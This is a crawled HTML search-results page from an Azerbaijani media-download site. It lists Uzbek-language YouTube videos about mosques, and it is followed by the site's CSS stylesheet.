

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://music.anarim.az/query.php?q=masjid-yopilishi-haqida
body_size: 3322
content:
<!DOCTYPE html>
    <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>masjid yopilishi haqida mp4 mp3</title>
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU" />
<meta name="yandex-verification" content="87113e659026b859" />
<link href="https://music.anarim.az/style/style.css" rel="stylesheet" />
<link href="https://music.anarim.az/favicon.ico" rel="shortcut icon" type="image/x-icon" />
</head>
<body>
<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer src='/daopush-init.js'></script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><center>
<br />
<form action="query.php?" method="get">
<div class="menu">
<br /> <input name="q" placeholder="Video Mp3" type="text" /><br />
<input value="Axtar" type="submit" />
</div>
</form></center><br/><center><b>masjid yopilishi haqida mp4 mp3 yukle</a></b></center><br/><center><img src="https://ytimg.googleusercontent.com/vi/JXPHTO_dd_U/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=UXVibyttYXNqaWRpK3ZhK8KrTWFzamlkaStaaXJvcsK7K2hhcWlkYSt8K1F1cidvbitiaWxhbit0YW5pc2h1dmRhbitudWt0YWxhcg==&id=SlhQSFRPX2RkX1U=&time=NzoyNg==">Qubo masjidi va «Masjidi Ziror» haqida | Qur'on bilan tanishuvdan nuktalar</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/syfcaz5cEv0/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=TWFzamlkaSt6aXJvcitoYXFpZGErfCtVc3RveitBYmR1bGxvaCtadWZhcg==&id=c3lmY2F6NWNFdjA=&time=NDowNA==">Masjidi ziror haqida | Ustoz Abdulloh Zufar</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/0Wueend1tgw/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=QXFzbyttYXNqaWRpK2hhcWlkYStuaW1hbGFybmkrYmlsYXNpej8rI0Fxc28rI1F1ZGR1cw==&id=MFd1ZWVuZDF0Z3c=&time=MjozNw==">Aqso masjidi haqida nimalarni bilasiz? #Aqso #Quddus</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/LxqwdynmfDg/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=UGF5ZydhbWJhcu+3um5pK3NodStqb3lkYW4rbydnJ3JpbGFtb3FjaGkrYm8nbGlzaGdhbm1pPyvilIIrTmFiYXZpeSttYXNqaWRpK2hhcWlkYQ==&id=THhxd2R5bm1mRGc=&time=NjoyNg==">Payg'ambarﷺni shu joydan o'g'rilamoqchi bo'lishganmi? │ Nabaviy masjidi haqida</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/6LKNs2Dxh6g/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=bWFzamlkK3F1cmlsaXNoaWdhK3FhbmNoYStzYXZvYitiZXJpbGlzaGluaStiaWxhc2l6bWk/K3wrU2hheXgrTXVoYW1tYWQrU29kaXErTXVoYW1tYWQrWXVzdWY=&id=NkxLTnMyRHhoNmc=&time=MzowMA==">masjid qurilishiga qancha savob berilishini bilasizmi? | Shayx Muhammad Sodiq Muhammad Yusuf</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/XmqtyO4PdGI/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=I1NBVk9MKyvil48rTWFzamlkZGFnaStveSt2YStndW1iYXpsYXIrwqkrQWJyb3IrTXV4dG9yK0FsaXk=&id=WG1xdHlPNFBkR0k=&time=MjoyMQ==">#SAVOL  ● Masjiddagi oy va gumbazlar © Abror Muxtor Aliy</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/CZ-lc7QzqWo/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=QWJkdWxsb2grRG9tbGErLStNQVNKSURMQVIrVkErQk9aT1JMQVI=&id=Q1otbGM3UXpxV28=&time=MTg6MzM=">Abdulloh Domla - MASJIDLAR VA BOZORLAR</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/TXkAk48xtiQ/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=SWtraStxaWJsYWxpK21hc2ppZCt8K1Jhc3VsdWxsb2gr77e6K3FhZGFtam9sYXJp&id=VFhrQWs0OHh0aVE=&time=Mzo0OQ==">Ikki qiblali masjid | Rasululloh ﷺ qadamjolari</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/1wnRpaF4V30/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=QmlyaW5jaGkrcXVyaWxnYW4rbWFzamlkK3FheXNpPysrQGlsbWJ1bG9naQ==&id=MXduUnBhRjRWMzA=&time=U0hPUlRT">Birinchi qurilgan masjid qaysi?  @ilmbulogi</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/vIf-2kkMCqo/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=QWJkdWxsb2grZG9tbGErbWFzamlkK2hhcWlkYQ==&id=dklmLTJra01DcW8=&time=U0hPUlRT">Abdulloh domla masjid haqida</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/9CajMoq1eRE/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=TWFzamlkK2Jpbm8rcWlsaXNoK3wrVXN0b3orQWJkdWxsb2grWnVmYXI=&id=OUNhak1vcTFlUkU=&time=MTI6MjI=">Masjid bino qilish | Ustoz Abdulloh Zufar</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/TZvboHVrrDE/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=RydvbWFtYSttYXNqaWRpK3wrUmFzdWx1bGxvaCvvt7orcWFkYW1qb2xhcmk=&id=VFp2Ym9IVnJyREU=&time=OTo1MQ==">G'omama masjidi | Rasululloh ﷺ qadamjolari</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/jCS5yjRgQiA/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=SVNMT00rVEFSSUhJREErUVVSSUxHQU4rQklSSU5DSEkrTUFTSklEK3wrUVVCTytNQVNKSURJTklORytGQVpJTEFUSSso2YXYs9is2K8r2KfZhNmC2KjYp9ihKUFidVNhbGlraA==&id=akNTNXlqUmdRaUE=&time=NDozOQ==">ISLOM TARIHIDA QURILGAN BIRINCHI MASJID | QUBO MASJIDINING FAZILATI (مسجد القباء)AbuSalikh</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/IsMu0p2KYig/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=TWFzamlkK09kb2JsYXJpLitTaGF5eCtNdWhhbW1hZCtTb2RpcStNdWhhbW1hZCtZdXN1Zis=&id=SXNNdTBwMktZaWc=&time=MTo1MQ==">Masjid Odoblari. Shayx Muhammad Sodiq Muhammad Yusuf </a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/dD4kN0j9zMw/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=U2FyZG9yK2RvbWxhK21hc2ppZG5pK3RvemFsYXNoK3hhcWlkYStBbGxvaCtyb3ppK2JvJ2xzaW4=&id=ZEQ0a04wajl6TXc=&time=U0hPUlRT">Sardor domla masjidni tozalash xaqida Alloh rozi bo'lsin</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/h_kaYRWapBk/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=TWFzamlkZGErb2RhbWxhcm5pK29yYXNpZGFuK28ndGlzaCtHJ2F5YnVsbG9oK2RvbWxhK9Cc0LDRgdC20LjQtNC00LAr0L7QtNCw0LzQu9Cw0YDQvdC4K9C+0YDQsNGB0LjQtNCw0L0r0Z7RgtC40Ygr0pLQsNC50LHRg9C70LvQvtKzK9C00L7QvNC70LA=&id=aF9rYVlSV2FwQms=&time=U0hPUlRT">Masjidda odamlarni orasidan o'tish G'aybulloh domla Масжидда одамларни орасидан ўтиш Ғайбуллоҳ домла</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/TMtI76wkjlA/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=TmVnYStidSttYXNqaWQrIkppbmxhcittYXNqaWRpIitkZWIrbm9tbGFuZ2FuLg==&id=VE10STc2d2tqbEE=&time=MzozMg==">Nega bu masjid "Jinlar masjidi" deb nomlangan.</a></br></br><center><img src="https://ytimg.googleusercontent.com/vi/ROR9W8qyEPk/mqdefault.jpg" alt="..." ></a></br><a href="https://music.anarim.az/view.php?title=0KjQsNCy0LrQsNGCK9Cc0LjRgNC30LjRkdC10LIr0LzQsNKb0L7QvNC4K9CY0LHRgNC+0rPQuNC80LPQsCvSm9Cw0YDQsNCxK9C90LDQvNC+0Lcr0Z7Sm9C40LzQvtKb0LTQsC4=&id=Uk9SOVc4cXlFUGs=&time=U0hPUlRT">Шавкат Мирзиёев мақоми Иброҳимга қараб намоз ўқимоқда.</a></br></br><center><br><a href="https://music.anarim.az/">Mp4 Mp3</a></center><br/></body></html>


--- FILE ---
content_type: text/css
request_url: https://music.anarim.az/style/style.css
body_size: 6933
content:
@charset "utf-8";
body{margin: 1em; auto;padding:0;font-size:20px;font-family:Tahoma;background:#FFFFFF;color:#5e5e5e;word-wrap:break-word}
:hover, :focus{transition:0.5s}img{vertical-align:middle;margin-right:2px}
h1{margin:0px;padding:0px;font-size:20px}
a{color:#1c84c9;text-decoration:none;font-size:20px}a:hover,a:focus{color:#000;text-decoration:none}
.clear{clear:both}.float_right{float:right}ul{padding:0;margin:0;list-style:none}
.text_input{width:100%;padding:1.5em 0!important;background:#fff}.checkbox{padding:5px 4px 3px 5px}
input, textarea, select{background:#FFFFFF;border:1px solid #BABABA;margin:2px 0;border-radius:8px;padding:8px;}
#download, input[type="submit"], .buy_btn{color:#fff;background:rgba(145,197,2,1);background:-moz-linear-gradient(top, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);
background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(145,197,2,1)), color-stop(100%, rgba(99,152,0,1)));
background:-webkit-linear-gradient(top, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);background:-o-linear-gradient(top, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);
background:-ms-linear-gradient(top, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);background:linear-gradient(to bottom, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);
display:inline-block;border:1px solid #5E8B0A;border-bottom:3px solid #5E8B0A;border-radius:8px;padding:8px;text-shadow:0 1px 2px #282626;font-weight:bold;transition:0.1s;}
#download:hover, #download:focus, input[type="submit"]:hover, input[type="submit"]:focus{background:rgba(89,183,255,1);background: -moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);border:1px solid #1F9EFF;border-bottom:3px solid #0C7ED5;text-shadow:-1px -1px 2px #fff;}
#download:active, input[type="submit"]:active, .buy_btn:active{background:rgba(89,183,255,1);background:-moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%); background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%); border:1px solid #1F9EFF;border-top:3px solid #1881D2;text-shadow: -1px -1px 2px #282626}
.buy_btn:last-child{background: rgba(89,183,255,1);background: -moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);border:1px solid #1F9EFF;border-bottom:3px solid #0C7ED5;text-shadow:1px 1px 2px rgba(0, 0, 0, 0.58);color:#fff; }
.buy_btn:hover, .buy_btn:focus{background:#7C7C7C;text-shadow:1px 1px 2px rgba(0, 0, 0, 0.58);color:#fff;border:1px solid #5C5C5C;border-bottom:3px solid #616161}
.buy_btn:active{background:rgba(145, 145, 145, 1);background:-moz-linear-gradient(top, rgba(145, 145, 145, 1) 0%, rgba(100, 100, 100, 1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(145, 145, 145, 1)), color-stop(100%, rgba(100, 100, 100, 1)));  background:-webkit-linear-gradient(top, rgba(145, 145, 145, 1) 0%, rgba(100, 100, 100, 1) 100%);   background:-o-linear-gradient(top, rgba(145, 145, 145, 1) 0%, rgba(100, 100, 100, 1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(100, 100, 100, 1) 100%);background:linear-gradient(to bottom, rgba(145, 145, 145, 1) 0%, rgba(100, 100, 100, 1) 100%); border:1px solid #5D5D5E;border-top:3px solid #555657;text-shadow:-1px -1px 2px #282626}
#download span{background:rgba(255, 255, 255, 0.36);padding:2px!important;font-size:12px;font-weight:normal!important;text-shadow:0 0 0 #000!important;color:rgba(8, 8, 8, 0.34)!important;border:1px solid rgba(0, 0, 0, 0.24)!important}
.logo{background:url(images/logo.png) no-repeat left,url(images/headd.gif) repeat-x #0e95c4;position:relative;border-bottom: 2px solid #52B92C;margin:0 0 5px;border-radius:0 0 16px 16px}.logo a{display:block;height:80px}
.footban img{vertical-align:top}
footer{text-align:center;margin:3px auto;background:#F3F3F3 url(images/footer.png);padding:2px}.footban{background:#efefef;background:-moz-linear-gradient(top, #efefef 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#efefef),color-stop(100%,#dddddd));background:-webkit-linear-gradient(top, #efefef 0%,#dddddd 100%);background:-o-linear-gradient(top, #efefef 0%,#dddddd 100%);background:-ms-linear-gradient(top, #efefef 0%,#dddddd 100%);background: linear-gradient(to bottom, #efefef 0%,#dddddd 100%);border:1px solid #ddd;border-bottom:1px solid #aeaeae;text-align: center;border-radius:4px;padding:6px;display:inline-block}.footban img{opacity:0.5}.footban img:hover,.footban img:focus{opacity:1}
.online{background:rgba(228,255,217,1);background:-moz-radial-gradient(center, ellipse cover, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);background:-webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(228,255,217,1)), color-stop(100%, rgba(198,252,148,1)));background:-webkit-radial-gradient(center, ellipse cover, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);background:-o-radial-gradient(center, ellipse cover, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);background:-ms-radial-gradient(center, ellipse cover, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);background:radial-gradient(ellipse at center, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);display:inline-block;text-align:center;border-radius:8px;padding:2px 4px;margin:5px 0 0;border:1px solid #C1F45D}
.online a{border-radius:4px;padding:6px;color: #64960C;margin:2px 0;border:1px solid #CACACA;display:inline-block;background: rgba(239, 239, 239, 0.4)}.online a:hover{font-weight:bold;color:#A6A6A6}.online a#sogl{display:block!important;margin:2px 0 0;font-size:10px;padding:2px 4px}
.glav a{background:url(/style/images/blc.gif)repeat-x  #5dc1f1;padding:8px;color:#fff;display:block;border-top:1px solid  #4e9ec5;border-bottom:1px solid  #4e9ec5}
.chislo{text-align:center;color:#f3f3f3;padding:0px;border-bottom:5px solid #ff9501;margin:0 2px}.chislo1{text-align:center;color:#f3f3f3;padding:0px;border-top:5px solid #FBC818;margin:0 2px 2px}
.chislo span{background: rgba(252,190,20,1);background: -moz-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(252,190,20,1)), color-stop(100%, rgba(254,154,4,1)));
background: -webkit-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -o-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -ms-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%); background:linear-gradient(to bottom, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);display: inline-block; border-radius: 8px 8px 0 0;padding:6px 8px;border-top:3px solid #ffd64b;text-shadow: 0 1px 2px  #5A1500; font-size:17px}
.chislo1 span{background: rgba(252,190,20,1);background: -moz-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(252,190,20,1)), color-stop(100%, rgba(254,154,4,1)));background: -webkit-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -o-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -ms-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: linear-gradient(to bottom, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);display: inline-block; border-radius:  0 0 8px 8px;padding:6px 8px;border-bottom:3px solid #EA7809; text-shadow: 0 1px 2px  #5A1500; font-size:17px}
.chislo1 span a{color:#fff !important}
.chislo1 span#vk{ background: rgba(145, 145, 145, 1);background: -moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);border-bottom:3px solid #086FBE;  margin: 0 1px ; }
.chislo1 span#vk a:hover,  .chislo1 span#vk a:focus{text-shadow:0px 1px 2px #fff}
.hasda,.hasdb,.hasdc,.hasdd,.hasdg,.fasda,.fasdb,.fasdc,.fasdd,.fasdg{ margin:0 2px 2px; padding: 2px;border-radius:0 0 8px 8px;border-bottom: 3px solid #78DFF9;  border-top: 1px solid #A3E8FC;
background:url(images/hot.png) no-repeat right bottom,  url(images/hh.jpg) repeat-x #bee2fd;min-height: 62px}
.footrek{margin:2px 2px 0px;border-radius:8px 8px 0 0 }
.hasda img,.hasdb img,.hasdc img,.hasdd img,.hasdg img,.fasda img,.fasdb img,.fasdc img,.fasdd img,.fasdg img{border-radius: 8px;box-shadow: 0 1px 2px #000; float: left;}
.hasda a,.hasdb a,.hasds a,.hasdd a,.hasdg a,.fasda a,.fasdb a,.fasdc a,.fasdd a,.fasdg a{ color:#000; text-shadow: 0 1px 2px  #fff}
.save1{clear:both;border:2px solid #ddd;border-bottom:2px solid #aeaeae;padding:6px;margin:2px;border-radius:8px;background:#efefef;background:-moz-linear-gradient(top,  #efefef 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#dddddd));background:-webkit-linear-gradient(top,  #efefef 0%,#dddddd 100%);background:-o-linear-gradient(top,  #efefef 0%,#dddddd 100%);background:-ms-linear-gradient(top,  #efefef 0%,#dddddd 100%);background:linear-gradient(to bottom,  #efefef 0%,#dddddd 100%);text-align:center}
.menushka{padding:0;margin:0 auto;width:100%;text-align:center;max-width:300px}
.info{width:20%;position:relative;border:1px solid #c99c7b;border-right:1px solid #533b2b;border-bottom:1px solid #533b2b;font-size:11px;background:rgba(170,128,99,1);
background:-moz-linear-gradient(top, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(170,128,99,1)), color-stop(100%, rgba(108,78,57,1)));background:-webkit-linear-gradient(top, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);background:-o-linear-gradient(top, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);background:-ms-linear-gradient(top, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);background:linear-gradient(to bottom, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);padding:4px 2px;color:#fff;text-shadow:0 1px 2px #000;text-align:center;vertical-align: middle}
.info a{color:#fff; font-size:0.9em;display: block;line-height:1.33em}
.info img{max-width: 28px; max-height: 28px; width: 100%; height: auto}
.info:hover,.info:focus{background:rgba(255,110,121,1);background:-moz-linear-gradient(top, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,110,121,1)), color-stop(100%, rgba(250,44,60,1)));background:-webkit-linear-gradient(top, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);background:-o-linear-gradient(top, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);background:-ms-linear-gradient(top, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);background:linear-gradient(to bottom, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);border:1px solid #ff4251;border-bottom:1px solid #BB202C}
#ava{border-radius:4px 0 0 4px}#marks{border-radius:0 4px 4px 0}
#ava img{max-width:28px;max-height:28px;height:100%;width:auto;border:1px solid #fff}
.cou{display:block}.cou span{display:inline-block;padding:0 3px;border-radius:4px;background:#80B401;margin:-5px 0 0;color:#fff; position: relative;top:10px}
.info.active a{margin-top: -12px}
.menuniz{display: block;padding: 0;margin: 0}.menuniz a{padding:8px; margin:0 1px; background: #FFEEC3 ;background: -moz-linear-gradient(top,  #FFEEC3  0%, #FCE6AE  100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFEEC3 ), color-stop(100%,#FCE6AE ));background: -webkit-linear-gradient(top,  #FFEEC3  0%,#FCE6AE  100%);background: -o-linear-gradient(top,  #FFEEC3  0%,#FCE6AE  100%);background: -ms-linear-gradient(top,  #FFEEC3  0%,#FCE6AE  100%);background: linear-gradient(to bottom,  #FFEEC3  0%,#FCE6AE  100%);color:#FA7608;font-weight:bold;border-top: 1px solid #fff;border-bottom:1px solid #FDDB82;text-shadow: 0 1px 2px #fff;display: block}
.menuniz a:hover,.menuniz a:focus{background: #FCE19F}
#naglav{background: rgba(89,183,255,1);  background: -moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);border-bottom: 3px solid #086FBE;color:#fff;text-shadow:0 1px 1px #000; margin: 0 1px}
#naglav:hover, #naglav:focus{text-shadow:0 1px 1px #fff}
.blc,.blc2,.news{margin:2px 2px 0;color:#f3f3f3;border-radius:8px 8px 0 0;padding:4px;text-shadow:0 1px 2px #282626;font-size:16px;font-weight:bold}
.blc{background:url(images/blc.gif)repeat-x #649900;border-top:1px solid#B8F743;border-bottom:1px solid#4E6F10}
.blc2{border-bottom:1px solid #106FC0;border-top:1px solid#69BEFF;background:url(images/blc3.gif)repeat-x #0d91f7}
.news{background:url(images/blc4.gif)repeat-x #fe9a04;border-radius:8px;border-top:1px solid #ffd64b;border-bottom:1px solid #FF8801;margin:2px}.news a{color:#fff;display:block}
.blc span.acat img,.blc2 span.acat2 img,.news a img{margin-right: 5px}

.blm3, .blm2{padding:4px;border-radius: 0 0 12px 12px;border:1px solid #ccc;margin:0px 2px 2px}
 .tl  li{padding:0; margin:0 -3px; color:#588d01;border-bottom:1px solid  #d9d9d9;border-top:1px solid  #fff;background:url(images/47.png) no-repeat left ,url(images/tl.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tl  li a{display: block;padding:9px 8px 9px 27px}.tl  li:first-child,.tl2 li:first-child{border-top:0px solid #fff} .tl li:last-child,.tl2 li:last-child{border-bottom:0px solid #fff}
.tl li:hover,.tl li:focus{background:url(images/47h.png) no-repeat left ,url(images/tlhover.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tl2  li{ padding:0; margin:0 -3px; color:#037CE2;border-bottom:1px solid  #d9d9d9;border-top:1px solid  #fff;background:url(images/48.png) no-repeat left ,url(images/tl.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tl2  li a{display: block;padding:9px 8px 9px 27px; color:#037CE2}
.tl2 li:hover,.tl2 li:focus{background:url(images/47h.png) no-repeat left ,url(images/tl2hover.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tlsiconkoi{margin: 0}
.blm .tlsiconkoi,.blc .tlsiconkoi,.blc2 .tlsiconkoi,.blm2 .tlsiconkoi,.blms .tlsiconkoi {margin: 0 -4px}
